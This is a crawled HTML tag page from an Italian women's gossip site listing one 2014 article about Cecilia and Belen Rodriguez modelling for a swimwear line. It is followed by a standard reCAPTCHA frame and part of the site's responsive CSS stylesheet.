

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://curiosita.edonna.it/tag/modella/
body_size: 23178
content:
<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml" lang="it-IT">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0" />
<meta name="p:domain_verify" content="0b02f68de2bf0d28e91292c48215856d"/>

<meta name="description" content="Articoli relativi a Modella su eDonna.it" /><script type="text/javascript" src="http://adv.glooxyweb.com/offerjs?okc=it"></script>
<title>modella &#8211; La Curiosità è Donna</title>
<link rel="shortcut icon" href="http://curiosita.edonna.it/wp-content/uploads/sites/3/2014/01/icon.gif" /><link rel="alternate" type="application/rss+xml" title="RSS 2.0" href="http://curiosita.edonna.it/feed/" />
<link rel="alternate" type="text/xml" title="RSS .92" href="http://curiosita.edonna.it/feed/rss/" />
<link rel="alternate" type="application/atom+xml" title="Atom 0.3" href="http://curiosita.edonna.it/feed/atom/" />
<link rel="pingback" href="http://curiosita.edonna.it/xmlrpc.php" />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="La Curiosità è Donna &raquo; Feed" href="http://curiosita.edonna.it/feed/" />
<link rel="alternate" type="application/rss+xml" title="La Curiosità è Donna &raquo; Feed dei commenti" href="http://curiosita.edonna.it/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="La Curiosità è Donna &raquo; modella Feed del tag" href="http://curiosita.edonna.it/tag/modella/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/curiosita.edonna.it\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.5.17"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='http://curiosita.edonna.it/wp-includes/css/dist/block-library/style.min.css?ver=5.5.17' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='iecss-css'  href='http://curiosita.edonna.it/wp-content/themes/edonna/css/iecss.css?ver=5.5.17' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='mvp-style-css'  href='http://curiosita.edonna.it/wp-content/themes/edonna/style.css?ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='reset-css'  href='http://curiosita.edonna.it/wp-content/themes/edonna/css/reset.css?ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='media-queries-css'  href='http://curiosita.edonna.it/wp-content/themes/edonna/css/media-queries.css?ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='googlefonts-css'  href='http://fonts.googleapis.com/css?family=Quicksand%3A300%2C400%7CVidaloka%7CPlayfair+Display%3A400%2C700%2C900%7COpen+Sans+Condensed%3A300%2C700%7COswald%3A300%2C400%2C700%7CRaleway%3A200%2C300%2C400%2C500%2C600%2C700%2C800&#038;subset=latin%2Clatin-ext%2Ccyrillic%2Ccyrillic-ext%2Cgreek-ext%2Cgreek%2Cvietnamese&#038;ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='theiaPostSlider-css'  href='http://curiosita.edonna.it/wp-content/themes/edonna/admin/theia-post-slider/css/buttons-orange.css?ver=5.5.17' type='text/css' media='all' />
<script type='text/javascript' src='http://curiosita.edonna.it/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp' id='jquery-core-js'></script>
<script type='text/javascript' src='http://curiosita.edonna.it/wp-content/themes/edonna/admin/theia-post-slider/js/balupton-history.js/history.js?ver=1.7.1' id='history.js-js'></script>
<script type='text/javascript' src='http://curiosita.edonna.it/wp-content/themes/edonna/admin/theia-post-slider/js/balupton-history.js/history.adapter.jquery.js?ver=1.7.1' id='history.adapter.jquery.js-js'></script>
<script type='text/javascript' src='http://curiosita.edonna.it/wp-content/themes/edonna/admin/theia-post-slider/js/async.min.js?ver=25.11.2012' id='async.js-js'></script>
<script type='text/javascript' src='http://curiosita.edonna.it/wp-content/themes/edonna/admin/theia-post-slider/js/tps-transition-slide.js?ver=1.1.7' id='theiaPostSlider-transition-slide.js-js'></script>
<link rel="https://api.w.org/" href="http://curiosita.edonna.it/wp-json/" /><link rel="alternate" type="application/json" href="http://curiosita.edonna.it/wp-json/wp/v2/tags/64" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://curiosita.edonna.it/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://curiosita.edonna.it/wp-includes/wlwmanifest.xml" /> 

<style type='text/css'>

@import url(http://fonts.googleapis.com/css?family=Vidaloka:100,200,300,400,500,600,700,800,900|Raleway:100,200,300,400,500,600,700,800,900|Playfair+Display:100,200,300,400,500,600,700,800,900|Oswald:100,200,300,400,500,600,700,800,900&subset=latin,latin-ext,cyrillic,cyrillic-ext,greek-ext,greek,vietnamese);

#nav-wrapper {
	background: #ffffff;
	}

#main-nav .menu li a:hover,
#main-nav .menu li.current-menu-item a,
#search-button:hover,
.home-widget h3.widget-cat,
span.post-tags-header,
.post-tags a:hover,
.tag-cloud a:hover {
	background: #f00a71;
	}

#main-nav .menu-item-home a:hover {
	background: #f00a71 !important;
	}

#top-story-left h3,
#top-story-right h3 {
	border-bottom: 3px solid #f00a71;
	}

a, a:visited,
ul.top-stories li:hover h2,
ul.top-stories li:hover h2,
#top-story-middle:hover h2,
ul.split-columns li:hover h2,
.home-widget ul.wide-widget li:hover h2,
.home-widget ul.home-list li:hover h2,
h3.story-cat,
h3.story-cat a,
.sidebar-widget ul.home-list li:hover h2,
.sidebar-widget ul.wide-widget li:hover h2,
.sidebar-widget ul.split-columns li:hover h2,
#footer-nav .menu li a:hover,
.footer-widget ul.home-list li:hover h2,
.footer-widget ul.wide-widget li:hover h2,
.footer-widget ul.split-columns li:hover h2,
.prev,
.next {
	color: #f00a71;
	}

#wallpaper {
	background: url() no-repeat 50% 0;
	}

.featured-text h2,
.featured-text h2 a {
	font-family: 'Vidaloka', serif;
	}

#main-nav .menu li a,
#main-nav .menu li:hover ul li a {
	font-family: 'Raleway', sans-serif;
	}

#top-story-left h2,
#top-story-right h2,
#middle-text h2,
ul.split-columns li h2,
.home-widget .wide-text h2,
.home-widget .home-list-content h2,
h1.story-title,
.sidebar-widget .wide-text h2,
.sidebar-widget ul.split-columns li h2,
.footer-widget .wide-text h2,
.footer-widget ul.split-columns li h2,
#post-404 h1 {
	font-family: 'Playfair Display', serif;
	}

#top-story-left h3,
#top-story-right h3,
#middle-text h3,
h3.home-widget-header,
h1.archive-header,
h3.story-cat,
h3.story-cat a,
#content-area h1,
#content-area h2,
#content-area h3,
#content-area h4,
#content-area h5,
#content-area h6,
h4.post-header,
h3.sidebar-widget-header,
h3.footer-widget-header {
	font-family: 'Oswald', sans-serif;
	}

@media screen and (max-width: 767px) and (min-width: 480px) {

	.sidebar-widget .home-list-content h2 {
		font-family: 'Playfair Display', serif;
		}

	}

</style>
	<style type="text/css">
</style>
</head>
<body class="archive tag tag-modella tag-64">

<script data-ad-client="ca-pub-8696712131456124" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script type="text/javascript">

  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-47258350-1']);
  _gaq.push(['_setDomainName', 'edonna.it']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://' : 'http://') + 'stats.g.doubleclick.net/dc.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();

</script>


<div id="site">
	<div id="supertopwrapper"></div>	
		<div id="nav-wrapper">
		<div id="nav-inner">
									<div id="mobi-nav">
				<div class="menu-primary-navigation-container"><select><option value="#">Menu</option><option value="http://curiosita.edonna.it/" id="menu-item-9">Home</option>
<option value="http://curiosita.edonna.it/./gossip/" id="menu-item-5">Gossip</option>
<option value="http://curiosita.edonna.it/./uomini-e-donne/" id="menu-item-8">Uomini e Donne</option>
<option value="http://curiosita.edonna.it/./televisione/" id="menu-item-7">Televisione</option>
<option value="http://curiosita.edonna.it/./amici-di-maria-de-filippi/" id="menu-item-4">Amici</option>
<option value="http://www.edonna.it/mamma/" id="menu-item-525">Mamma</option>
<option value="http://www.edonna.it" id="menu-item-65">èDonna</option>
</select></div>			</div><!--mobi-nav-->
						
			
			
						<div id="logo-small" itemscope itemtype="http://schema.org/Organization">
									 
					<a itemprop="url" href="http://curiosita.edonna.it"><img itemprop="logo" src="http://curiosita.edonna.it/wp-content/uploads/sites/3/2014/01/logo-curiosita-small.png" alt="La Curiosità è Donna" /></a>
					 
							</div><!--logo-small-->
						<div id="main-nav">
				<div class="menu-primary-navigation-container"><ul id="menu-primary-navigation-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-9"><a href="http://curiosita.edonna.it/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5"><a href="http://curiosita.edonna.it/./gossip/">Gossip</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8"><a href="http://curiosita.edonna.it/./uomini-e-donne/">Uomini e Donne</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7"><a href="http://curiosita.edonna.it/./televisione/">Televisione</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4"><a href="http://curiosita.edonna.it/./amici-di-maria-de-filippi/">Amici</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-525"><a href="http://www.edonna.it/mamma/">Mamma</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-65"><a href="http://www.edonna.it">èDonna</a></li>
</ul></div>			</div><!--main-nav-->
			<div id="search-button">
				<img src="http://curiosita.edonna.it/wp-content/themes/edonna/images/search-icon.png" />
			</div><!--search-button-->
			<div id="search-bar">
				<form method="get" id="searchform" action="http://curiosita.edonna.it/">
	<input type="text" name="s" id="s" value="Cerca" onfocus='if (this.value == "Cerca") { this.value = ""; }' onblur='if (this.value == "") { this.value = "Cerca"; }' />
	<input type="hidden" id="searchsubmit" value="Search" />
</form>			</div><!--search-bar-->
		</div><!--nav-inner-->
	</div><!--nav-wrapper-->
	
	
	<div id="body-wrapper">
				<div id="main-wrapper">
																
					<div id="content-wrapper">
		<div id="content-main">
			<div id="home-main">
				<h1 class="archive-header">Tutti gli articoli relativi a "modella"</h1>				<div class="home-widget">
					<ul class="home-list cat-home-widget infinite-content">
												<li class="infinite-post">
							<a href="http://curiosita.edonna.it/gossip/cecilia-e-belen-rodriguez-modelle-per-i-costumi-me-fui_1532/" rel="bookmark">
							<div class="home-list-img">
																								<img class="lazy" src="http://curiosita.edonna.it/wp-content/themes/edonna/images/trans.gif" data-original="http://curiosita.edonna.it/wp-content/uploads/sites/3/2014/05/belen-me-fui-400x242.png" />
								
																<noscript><img width="400" height="242" src="http://curiosita.edonna.it/wp-content/uploads/sites/3/2014/05/belen-me-fui-400x242.png" class="attachment-medium-thumb size-medium-thumb wp-post-image" alt="" loading="lazy" srcset="http://curiosita.edonna.it/wp-content/uploads/sites/3/2014/05/belen-me-fui-400x242.png 400w, http://curiosita.edonna.it/wp-content/uploads/sites/3/2014/05/belen-me-fui-270x164.png 270w" sizes="(max-width: 400px) 100vw, 400px" /></noscript>
															</div><!--home-list-img-->
							<div class="home-list-content">
								<span class="widget-info"><span class="widget-author">Gioia</span> | 13 Maggio 2014</span>
								<h2>Cecilia e Belen Rodriguez modelle per i costumi Me fui</h2>
								<p>Belen Rodriguez sta per lanciare anche una nuova linea di costumi che si chiamerà &#8220;Me Fui&#8221;. La bella...</p>
							</div><!--home-list-content-->
							</a>
						</li>
											</ul>
					<div class="nav-links">
											</div><!--nav-links-->
					<div class="paginate-links">
											</div><!--paginate-links-->
				</div><!--home-widget-->
			</div><!--home-main-->
		</div><!--content-main-->
		<div id="sidebar-wrapper">
	<div class="sidebar-widget"><span class="sidebar-widget-header"><h3 class="sidebar-widget-header">La Curiosità è Social!</h3></span>

				<div id="content-social">
					<ul>
												<li class="fb-item">
							<a href="http://www.facebook.com/edonna.it" alt="Facebook" class="fb-but" target="_blank"></a>
						</li>
																		<li class="twitter-item">
							<a href="http://www.twitter.com/edonna_it" alt="Twitter" class="twitter-but" target="_blank"></a>
						</li>
																								<li class="google-item">
							<a href="https://plus.google.com/102812482978028747317" alt="Google Plus" class="google-but" target="_blank"></a>
						</li>
																		<li class="instagram-item">
							<a href="http://www.instagram.com/edonna_it" alt="Instagram" class="instagram-but" target="_blank"></a>
						</li>
																														<li><a href="http://curiosita.edonna.it/feed/rss/" alt="RSS Feed" class="rss-but"></a></li>
											</ul>
				</div><!--content-social-->

		</div><div class="sidebar-widget">			<div class="textwidget"><center><iframe src="//www.facebook.com/plugins/like.php?href=https%3A%2F%2Fwww.facebook.com%2Fpages%2F%25C3%2588-Donna%2F637901336276749%3Ffref%3Dts&amp;width&amp;layout=button_count&amp;action=like&amp;show_faces=false&amp;share=false&amp;height=21&amp;appId=176970222339243" scrolling="no" frameborder="0" style="border:none; overflow:hidden; height:21px;" allowTransparency="true"></iframe><a href="https://twitter.com/edonna_it" class="twitter-follow-button" data-show-count="false" data-lang="it">Segui @edonna_it</a>
<script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0],p=/^http:/.test(d.location)?'http':'https';if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src=p+'://platform.twitter.com/widgets.js';fjs.parentNode.insertBefore(js,fjs);}}(document, 'script', 'twitter-wjs');</script></center></div>
		</div> 		</div><!--sidebar-wrapper-->	</div><!--content-wrapper-->
</div><!--main-wrapper-->
		<div id="footer-wrapper">
			<div id="footer-top">
				<div id="footer-nav">
					<div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li id="menu-item-18" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-18"><a href="http://curiosita.edonna.it/">Home</a></li>
<li id="menu-item-19" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19"><a href="http://www.edonna.it/chi-siamo/">Chi Siamo</a></li>
<li id="menu-item-20" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20"><a href="http://www.edonna.it/credits/">Credits</a></li>
<li id="menu-item-21" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21"><a href="http://www.edonna.it/aiuto/">Aiuto</a></li>
<li id="menu-item-22" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22"><a href="http://www.edonna.it/contatti/">Contatti</a></li>
<li id="menu-item-23" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23"><a href="http://www.edonna.it/pubblicita/">Pubblicità</a></li>
<li id="menu-item-24" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24"><a href="http://www.edonna.it/">eDonna.it</a></li>
</ul></div>				</div><!--footer-nav-->
								<div id="footer-widget-wrapper">
										<div class="footer-widget">
												<div id="logo-footer">
							<img src="http://curiosita.edonna.it/wp-content/uploads/sites/3/2014/01/logo-curiosita-small1.png" alt="La Curiosità è Donna" />
						</div><!--logo-footer-->
												<p>La Curiosità è Donna è un canale del magazine al femminile eDonna.it che tratta argomenti di Salute, Bellezza, Benessere, Matrimonio e Maternità.</p>						<div id="copyright">
							<p>Copyright © 2014 E' Donna.it - Tutti i diritti riservati.</p>
						</div><!--copyright-->
					</div><!--footer-widget-->
															<div class="footer-widget">
						<h3 class="footer-widget-header">Seguici sui Social</h3>
						<div id="footer-social">							<ul>																<li class="fb-item">									<a href="http://www.facebook.com/edonna.it" alt="Facebook" class="fb-but2" target="_blank"></a>								</li>																								<li class="twitter-item">									<a href="http://www.twitter.com/edonna_it" alt="Twitter" class="twitter-but2" target="_blank"></a>								</li>																																<li class="google-item">									<a href="https://plus.google.com/102812482978028747317" alt="Google Plus" class="google-but2" target="_blank"></a>								</li>																								<li class="instagram-item">									<a href="http://www.instagram.com/edonna_it" alt="Instagram" class="instagram-but2" target="_blank"></a>								</li>																																								<li><a href="http://curiosita.edonna.it/feed/rss/" alt="RSS Feed" class="rss-but2"></a></li>															</ul>						</div><!--footer-social-->
					</div><!--footer-widget-->
					<div class="footer-widget">
						<h3 class="footer-widget-header">Tags</h3>
						<div class="tag-cloud">
						<a href="http://curiosita.edonna.it/tag/foto/" class="tag-cloud-link tag-link-19 tag-link-position-1" style="font-size: 12px;">foto</a>
<a href="http://curiosita.edonna.it/tag/belen-rodriguez/" class="tag-cloud-link tag-link-25 tag-link-position-2" style="font-size: 12px;">belen rodriguez</a>
<a href="http://curiosita.edonna.it/tag/belen/" class="tag-cloud-link tag-link-9 tag-link-position-3" style="font-size: 12px;">belen</a>
<a href="http://curiosita.edonna.it/tag/aldo-alessia/" class="tag-cloud-link tag-link-13 tag-link-position-4" style="font-size: 12px;">aldo alessia</a>
<a href="http://curiosita.edonna.it/tag/anticipazioni/" class="tag-cloud-link tag-link-162 tag-link-position-5" style="font-size: 12px;">anticipazioni</a>
<a href="http://curiosita.edonna.it/tag/eugenio/" class="tag-cloud-link tag-link-68 tag-link-position-6" style="font-size: 12px;">Eugenio</a>
<a href="http://curiosita.edonna.it/tag/video/" class="tag-cloud-link tag-link-28 tag-link-position-7" style="font-size: 12px;">VIDEO</a>
<a href="http://curiosita.edonna.it/tag/aldo-palmeri/" class="tag-cloud-link tag-link-16 tag-link-position-8" style="font-size: 12px;">aldo palmeri</a>
<a href="http://curiosita.edonna.it/tag/stefano-de-martino/" class="tag-cloud-link tag-link-40 tag-link-position-9" style="font-size: 12px;">stefano de martino</a>
<a href="http://curiosita.edonna.it/tag/santiago/" class="tag-cloud-link tag-link-38 tag-link-position-10" style="font-size: 12px;">santiago</a>						</div>
					</div><!--footer-widget-->
					 									</div><!--footer-widget-wrapper-->
			</div><!--footer-top-->
		</div><!--footer-wrapper-->
	</div><!--body-wrapper-->
</div><!--site-->




<script type='text/javascript' src='http://curiosita.edonna.it/wp-content/themes/edonna/js/jquery.iosslider.js?ver=5.5.17' id='iosslider-js'></script>
<script type='text/javascript' src='http://curiosita.edonna.it/wp-content/themes/edonna/js/scripts.js?ver=5.5.17' id='braxton-js'></script>
<script type='text/javascript' src='http://curiosita.edonna.it/wp-content/themes/edonna/js/jquery.lazyload.js?ver=5.5.17' id='lazyload-js'></script>
<script type='text/javascript' src='http://curiosita.edonna.it/wp-content/themes/edonna/js/jquery.infinitescroll.js?ver=5.5.17' id='infinitescroll-js'></script>
<script type='text/javascript' src='http://curiosita.edonna.it/wp-content/themes/edonna/js/respond.min.js?ver=5.5.17' id='respond-js'></script>
<script type='text/javascript' src='http://curiosita.edonna.it/wp-content/themes/edonna/js/stickyMojo.js?ver=5.5.17' id='stickymojo-js'></script>
<script type='text/javascript' src='http://curiosita.edonna.it/wp-content/themes/edonna/admin/theia-post-slider/js/tps.js?ver=1.1.7' id='theiaPostSlider.js-js'></script>
<script type='text/javascript' src='http://curiosita.edonna.it/wp-includes/js/wp-embed.min.js?ver=5.5.17' id='wp-embed-js'></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="k48JcytdpniAZYDvRlvsxA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768680835887');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: http://curiosita.edonna.it/wp-content/themes/edonna/css/media-queries.css?ver=5.5.17
body_size: 13400
content:
@media screen and (max-width: 1002px) and (min-width: 768px) {

	.featured-excerpt,
	.prev,
	.next,
	#main-nav,
	.related-image {
		display: none;
		}

	#nav-inner {
		width: 100%;
		}

	#mobi-nav {
		display: inline;
		}

	#leaderboard-wrapper,
	#main-wrapper,
	#footer-top {
		width: 768px;
		}

	.logo-leader {
		margin: 20px 0 0;
		text-align: center;
		width: 100%;
		}

	#logo-medium,
	#leader-medium {
		float: none;
		max-width: none;
		width: 100%;
		}

	#logo-medium {
		display: inline-block;
		}

	#leader-medium {
		margin-bottom: 20px;
		}

	.home-full {
		width: 728px !important;
		}

	#top-story-contain {
		width: 598px;
		}
		
	.top-story-image {
		height: 91px;
		}

	#top-story-left,
	#top-story-right {
		padding: 10px;
		width: 150px;
		}

	#top-story-middle {
		width: 408px;
		}

	#middle-img {
		height: 247px;
		}

	#middle-text {
		width: 328px;
		}

	#middle-text h3 {
		font-size: 14px;
		}

	#middle-text h2 {
		font-size: 24px;
		}

	#middle-text p,
	#middle-text p a {
		font: 400 14px/20px 'Raleway', sans-serif;
		}

	#content-main {
		width: 428px;
		}

	#home-main,
	.nav-links,
	#infscr-loading,
	.home-widget .home-list-img,
	.home-widget .home-list-content,
	#related-posts ul li {
		width: 388px;
		}

	.home-widget ul.split-columns {
		width: 408px;
		}

	.home-widget ul.split-columns li {
		width: 184px;
		height: 361px;
		}

	.home-widget .split-text {
		max-height: 230px;
		}

	.home-widget ul.split-columns li h2 {
		font-size: 18px
		}

	.home-widget ul.split-columns li p {
		font: 400 13px/20px 'Raleway', sans-serif;
		}

	.home-widget ul.wide-widget li {
		margin-bottom: 170px;
		}

	.home-widget .wide-img {
		height: 235px;
		}

	.home-widget .wide-text {
		bottom: -150px;
		width: 308px;
		}

	.home-widget .wide-text h2 {
		font-size: 22px;
		}

	.home-widget .wide-text p,
	.home-widget .wide-text p a {
		font: 400 14px/20px 'Raleway', sans-serif;
		}

	.home-widget ul.home-list li {
		border-top: none;
		}

	.home-widget .home-list-img {
		margin-bottom: 20px;
		}

	.social-box {
		height: auto;
		}
		
	.fb_iframe_widget span {
		width: 90px !important;
		}
	
	h1.story-title {
		font-size: 28px;
		}

	#author-text {
		width: 268px;
		}

	#related-posts ul li {
		border-top: 1px dotted #ccc;
		margin: 0;
		padding: 10px 0;
		}

	#related-posts ul li:first-child {
		border-top: none;
		}

	.related-text {
		margin-top: 0;
		}

	.related-text a {
		font: 400 16px/22px 'Raleway', serif;
		}

	#footer-widget-wrapper {
		width: 758px;
		}

	.footer-widget {
		width: 339px;
		}

	#footer-nav .menu li {
		padding: 10px 15px 7px;
		}

	}

@media screen and (max-width: 767px) and (min-width: 600px) {

	.featured-excerpt,
	.prev,
	.next,
	#main-nav,
	.related-image {
		display: none;
		}

	#nav-inner {
		width: 100%;
		}

	#mobi-nav {
		display: inline;
		}

	#leaderboard-wrapper,
	#main-wrapper,
	#footer-top,
	#top-story-contain,
	#top-story-middle {
		width: 600px;
		}

	.logo-leader {
		margin: 20px 0 0;
		text-align: center;
		width: 100%;
		}

	#logo-medium,
	#leader-medium {
		float: none;
		max-width: none;
		width: 100%;
		}

	#logo-medium {
		display: inline-block;
		}

	#leader-medium {
		margin-bottom: 20px;
		}

	#top-story-middle {
		border-left: none;
		border-right: none;
		border-bottom: 10px solid #111;
		float: left;
		}

	#middle-img {
		height: 364px;
		}

	#middle-text {
		width: 520px;
		}

	#top-story-left,
	#top-story-right {
		width: 560px;
		}

	.home-full {
		width: 560px !important;
		}

	ul.top-stories li {
		margin: 0 0 0 20px;
		width: 270px;
		}

	ul.top-stories li:first-child {
		margin-left: 0;
		}
		
	.top-story-image {
		height: 164px;
		}

	#content-main {
		width: 600px;
		}

	#home-main,
	.nav-links,
	#infscr-loading,
	#sidebar-wrapper,
	#related-posts ul li {
		width: 560px;
		}

	.home-widget ul.split-columns,
	.sidebar-widget ul.split-columns,
	.footer-widget ul.split-columns {
		width: 580px;
		}

	.home-widget ul.split-columns li,
	.sidebar-widget ul.split-columns li,
	.footer-widget ul.split-columns li {
		width: 270px;
		height: 413px;
		}

	.home-widget .split-text,
	.sidebar-widget .split-text,
	.footer-widget .split-text {
		max-height: 240px;
		}

	.home-widget .wide-img,
	.sidebar-widget .wide-img,
	.footer-widget .wide-img {
		height: 339px;
		}

	.home-widget .wide-text,
	.sidebar-widget .wide-text,
	.footer-widget .wide-text {
		width: 480px;
		}

	.home-widget .home-list-img,
	.home-widget .home-list-content,
	.sidebar-widget .home-list-img,
	.sidebar-widget .home-list-content {
		width: 270px;
		}

	#author-text {
		width: 440px;
		}
		
	.fb_iframe_widget span {
		width: 90px !important;
		}

	#related-posts ul li {
		border-top: 1px dotted #ccc;
		margin: 0;
		padding: 10px 0;
		}

	#related-posts ul li:first-child {
		border-top: none;
		}

	.related-text {
		margin-top: 0;
		}

	.related-text a {
		font: 400 16px/22px 'Raleway', serif;
		}

	#sidebar-wrapper {
		border-top: 10px solid #111;
		}

	.sidebar-widget ul.home-list li {
		padding: 20px 0;
		}

	.sidebar-widget .home-list-img {
		margin-right: 20px;
		}

	.sidebar-widget .home-list-content h2 {
		font-size: 24px;
		font-weight: 700;
		line-height: 120%;
		}

	.sidebar-widget .home-list-content p,
	.sidebar-widget .home-list-content p a,
	.sidebar-widget span.widget-info,
	.sidebar-widget span.widget-info a {
		color: #444;
		display: block;
		}

	.sidebar-widget .home-list-content p,
	.sidebar-widget .home-list-content p a {
		float: left;
		font: 400 14px/20px 'Raleway', sans-serif;
		width: 100%;
		}

	#footer-widget-wrapper {
		width: 590px;
		}

	.footer-widget {
		border-left: 0;
		margin: 20px 0;
		padding: 0;
		width: 100%;
		}

	#footer-nav .menu li {
		padding: 10px 15px 7px;
		}

	}

@media screen and (max-width: 599px) and (min-width: 480px) {

	.featured-excerpt,
	.prev,
	.next,
	#main-nav,
	.featured-shade,
	.related-image {
		display: none;
		}

	#mobi-nav {
		display: inline;
		}

	.featured-text h2,
	.featured-text h2 a {
		font-size: 53px;
		}

	#leaderboard-wrapper,
	#main-wrapper,
	#nav-inner,
	#footer-top,
	#top-story-contain,
	#top-story-middle {
		width: 480px;
		}

	.logo-leader {
		margin: 20px 0 0;
		text-align: center;
		width: 100%;
		}

	#logo-medium,
	#leader-medium {
		float: none;
		max-width: none;
		width: 100%;
		}

	#logo-medium {
		display: inline-block;
		}

	#leader-medium {
		margin-bottom: 20px;
		}

	#top-story-middle {
		border-left: none;
		border-right: none;
		border-bottom: 10px solid #111;
		float: left;
		}
		
	.top-story-image {
		height: 137px;
		}

	#middle-img {
		height: 290px;
		}

	#middle-text {
		width: 400px;
		}

	#middle-text h3 {
		font-size: 14px;
		}

	#middle-text h2,
	.home-widget .wide-text h2,
	.home-widget .home-list-content h2,
	.sidebar-widget .wide-text h2,
	.sidebar-widget .home-list-content h2 {
		font-size: 22px;
		}

	#top-story-left,
	#top-story-right {
		padding: 10px;
		width: 460px;
		}

	#top-story-right {
		margin-bottom: 10px;
		}

	ul.top-stories li {
		margin: 0 0 0 10px;
		width: 225px;
		}

	ul.top-stories li:first-child {
		margin-left: 0;
		}

	#content-main {
		width: 480px;
		}

	#home-main,
	.nav-links,
	#infscr-loading,
	#sidebar-wrapper,
	#related-posts ul li {
		width: 440px;
		}

	.home-full {
		width: 440px !important;
		}

